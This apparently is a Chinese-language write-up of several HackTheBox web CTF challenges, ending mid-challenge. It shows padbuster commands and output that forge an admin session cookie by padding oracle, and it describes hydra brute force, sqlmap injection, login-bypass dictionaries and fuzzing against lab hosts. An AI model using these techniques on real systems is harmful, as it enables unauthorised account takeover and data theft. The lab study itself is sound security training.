[HackTheBox]WEB题目
0x01 [50 Points] I know Mag1k
问题描述:
Can you get to the profile page of the admin?
访问分配的地址,是一个带注册的登入页面:
尝试常规注入,无效
来到注册页面注册,再退出,在使用已有的用户名登入会发现有一个用户名枚举的漏洞
这时的一个思路就是先通过暴力破解,枚举出管理员的用户名,然后结合二次注入注册一个类似"admin' --"的用户来成为管理员,但是通过hydra+rockyou.txt百万级别的字典也没有爆破出来用户名,我猜想这样的思路应该是错了,将思路转向登入后的页面

很简单的界面,就一个USER PROFILE的button安装题目的意识也就是去访问admin的profile页面,首当其冲就是cookie了,在cookie中发现一个iknowmag1k值很可疑:

看着像padding oracle,padbuster了一遍,出的结果是乱码,在hack the box的论坛发现了坑的所在,要带上PHPSESSID(帖子里是说所有的cookie,实测带上这个就行了),padding出来的结果:
# padbuster http://docker.hackthebox.eu:34849/profile.php 0lmHd9%2FcTX0Vak4CqgLiavL0Ard%2BFF471QQ5LvkQleBTfmVLxJsvRA%3D%3D 8 --cookie "iknowmag1k=0lmHd9%2FcTX0Vak4CqgLiavL0Ard%2BFF471QQ5LvkQleBTfmVLxJsvRA%3D%3D;PHPSESSID=h8pl413ekrj16ni133irv92nv4"
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 3849
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 4 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 3849 N/A
2 1 500 63 N/A
3 ** 254 500 2203 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 3
Continuing test with selection 3
[+] Success: (186/256) [Byte 8]
[+] Success: (147/256) [Byte 7]
[+] Success: (83/256) [Byte 6]
[+] Success: (66/256) [Byte 5]
[+] Success: (255/256) [Byte 4]
[+] Success: (12/256) [Byte 3]
[+] Success: (132/256) [Byte 2]
[+] Success: (95/256) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): 156a4e02aa02e26a
[+] Intermediate Bytes (HEX): a97bf204baae6f47
[+] Plain Text: {"user":
Use of uninitialized value $plainTextBytes in concatenation (.) or string at /usr/bin/padbuster line 361, <STDIN> line 1.
*** Starting Block 2 of 4 ***
[+] Success: (252/256) [Byte 8]
[+] Success: (110/256) [Byte 7]
[+] Success: (221/256) [Byte 6]
[+] Success: (126/256) [Byte 5]
[+] Success: (219/256) [Byte 4]
[+] Success: (199/256) [Byte 3]
[+] Success: (228/256) [Byte 2]
[+] Success: (193/256) [Byte 1]
Block 2 Results:
[+] Cipher Text (HEX): f2f402b77e145e3b
[+] Intermediate Bytes (HEX): 371b3f2086209005
[+] Plain Text: "qq","ro
*** Starting Block 3 of 4 ***
[+] Success: (161/256) [Byte 8]
[+] Success: (209/256) [Byte 7]
[+] Success: (158/256) [Byte 6]
[+] Success: (168/256) [Byte 5]
[+] Success: (120/256) [Byte 4]
[+] Success: (218/256) [Byte 3]
[+] Success: (106/256) [Byte 2]
[+] Success: (106/256) [Byte 1]
Block 3 Results:
[+] Cipher Text (HEX): d504392ef91095e0
[+] Intermediate Bytes (HEX): 9e91208d5c612d5e
[+] Plain Text: le":"use
*** Starting Block 4 of 4 ***
[+] Success: (28/256) [Byte 8]
[+] Success: (110/256) [Byte 7]
[+] Success: (234/256) [Byte 6]
[+] Success: (8/256) [Byte 5]
[+] Success: (210/256) [Byte 4]
[+] Success: (190/256) [Byte 3]
[+] Success: (223/256) [Byte 2]
[+] Success: (81/256) [Byte 1]
Block 4 Results:
[+] Cipher Text (HEX): 537e654bc49b2f44
[+] Intermediate Bytes (HEX): a726442bfc1590e5
[+] Plain Text: r"}
-------------------------------------------------------
** Finished ***
[+] Decrypted value (ASCII): {"user":"qq","role":"user"}
[+] Decrypted value (HEX): 7B2275736572223A227171222C22726F6C65223A2275736572227D0505050505
[+] Decrypted value (Base64): eyJ1c2VyIjoicXEiLCJyb2xlIjoidXNlciJ9BQUFBQU=
-------------------------------------------------------
解密发现cookie的内容为{"user":"qq","role":"user"},将其改为{"user":"qq","role":"admin"},并使用padbuster加密:
# padbuster http://docker.hackthebox.eu:34849/profile.php 0lmHd9%2FcTX0Vak4CqgLiavL0Ard%2BFF471QQ5LvkQleBTfmVLxJsvRA%3D%3D 8 --cookie "iknowmag1k=0lmHd9%2FcTX0Vak4CqgLiavL0Ard%2BFF471QQ5LvkQleBTfmVLxJsvRA%3D%3D;PHPSESSID=h8pl413ekrj16ni133irv92nv4" -plaintext "{\"user\":\"qq\",\"role\":\"admin\"}"
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 3845
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 4
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 3845 N/A
2 ** 255 500 2203 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (97/256) [Byte 8]
[+] Success: (155/256) [Byte 7]
[+] Success: (87/256) [Byte 6]
[+] Success: (153/256) [Byte 5]
[+] Success: (61/256) [Byte 4]
[+] Success: (188/256) [Byte 3]
[+] Success: (151/256) [Byte 2]
[+] Success: (167/256) [Byte 1]
Block 4 Results:
[+] New Cipher Text (HEX): 380060bb67ae639a
[+] Intermediate Bytes (HEX): 516e42c663aa679e
[+] Success: (194/256) [Byte 8]
[+] Success: (151/256) [Byte 7]
[+] Success: (249/256) [Byte 6]
[+] Success: (41/256) [Byte 5]
[+] Success: (212/256) [Byte 4]
[+] Success: (209/256) [Byte 3]
[+] Success: (102/256) [Byte 2]
[+] Success: (197/256) [Byte 1]
Block 3 Results:
[+] New Cipher Text (HEX): 5ff80b13f1650f52
[+] Intermediate Bytes (HEX): 339d2929d3046b3f
[+] Success: (132/256) [Byte 8]
[+] Success: (51/256) [Byte 7]
[+] Success: (125/256) [Byte 6]
[+] Success: (192/256) [Byte 5]
[+] Success: (105/256) [Byte 4]
[+] Success: (123/256) [Byte 3]
[+] Success: (98/256) [Byte 2]
[+] Success: (164/256) [Byte 1]
Block 2 Results:
[+] New Cipher Text (HEX): 76e8f2b068a2bd12
[+] Intermediate Bytes (HEX): 549983924480cf7d
[+] Success: (130/256) [Byte 8]
[+] Success: (167/256) [Byte 7]
[+] Success: (153/256) [Byte 6]
[+] Success: (11/256) [Byte 5]
[+] Success: (226/256) [Byte 4]
[+] Success: (20/256) [Byte 3]
[+] Success: (142/256) [Byte 2]
[+] Success: (191/256) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 32579f6894167945
[+] Intermediate Bytes (HEX): 4975ea1bf1645b7f
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: MlefaJQWeUV26PKwaKK9El%2F4CxPxZQ9SOABgu2euY5oAAAAAAAAAAA%3D%3D
-------------------------------------------------------
使用新的cookie值登入,得到flag:

(这里的操作不是我做的,完全是照搬的先知大佬的。padbuster我也是第一次遇到,有时间整理一下它的使用方法!)
0x02 [20 Points] Lernaean
问题描述:
Your target is not very good with computers. Try and guess their password to see if they may be hiding anything!
访问地址是一个登入,提示不要爆破密码,可是google一下Lernaean,第一条就是hydra,不爆破有鬼
BURP抓包爆破:


这里爆破成功的截图没有放上来,不过还是要记一下:国外的密码尽量使用这个rockyou.txt
0x03 [30 Points] Cartographer
问题描述:
Some underground hackers are developing a new command and control server. Can you break in and see what they are up to?
访问分配给我们的动态地址http://docker.hackthebox.eu:41098/,是一个登入的页面
随便输入一些数据、提交、开代理抓包:

使用burp scanner进行初步的扫描,发现注入问题:

使用sqlmap进行利用:

先用sqlmap慢慢跑着,这里已经有了注入问题,那么万能密码就能用了啊!!!
上字典:

爆出一堆万能密码,但是返回来的登录效果是一个302跳转页面。
它跳转到了这个页面:panel.php?info=home
home页面不存在,那么就直接探测一些敏感页面:

找到了flag
0x04 [20 Points] Emdee five for life
问题描述:
Can you encrypt fast enough?
访问网页发现是一个客户端与服务器进行MD5算术匹配的网页脚:

其中有着刷新时间,会很快,既然人做不到这么快,那就用python造个网页回执脚本:
依据Html源码,编写Python脚本进行利用:
import requests
import hashlib
import re
url="http://docker.hackthebox.eu:52501/"
r=requests.session()
out=r.get(url)
rr = re.compile(r"<h3 align='center'>(\S+)</h3>", re.I)
str1 = rr.findall(out.text)
str2=hashlib.md5(str1[0].encode('utf-8')).hexdigest()
data={'hash': str2}
out = r.post(url = url, data = data)
print(out.text)

执行效果:flag确实是藏在匹配成功的页面中
0x05 [20 Points] Fuzzy
题目描述:
We have gained access to some infrastructure which we believe is connected to the internal network of our target. We need you to help obtain the administrator password for the website they are currently developing.
初始页面为一个静态页面:
由于这个页面是纯静态的,没有什么调用功能,再加上提示的Fuzz,那就工具上手吧:



FUZZ到一个/api/action.php,访问后提示未设置参数:
继续Fuzz参数:


Fuzz出参数reset:

最后Fuzz ID:


发现可用ID:

备注:OWASP要好好学学了!
0x06 [30 Points] FreeLancer
题目描述:
Can you test how secure my website is? Prove me wrong and capture the flag!
通过服务器返回的页面备注信息,发现一个调用id参数的页面:

通过手动检测,发现了基于布尔的sql注入,上手查表:

这个safeadmin看似有点东西,查一查:

找到对应的账号密码:

因为存在账号密码,那么它很有可能就存在相应的登录界面。
经过了多番的寻找与探测,没能探测出相应的登录界面,而这就导致我暂未能通过别的方法继续去搜寻flag。
通过google搜寻国外大佬的WP,找到一篇:人家直接通过dirsearch查到了还有这样一个目录:/administrat/
是我的dirsearch不够强大吗?不!是我太菜了!我哭了......

找到相应的登录页面,发现拿到的密码是加过密的,无法直接登录!
再探测一波/administrat/目录:
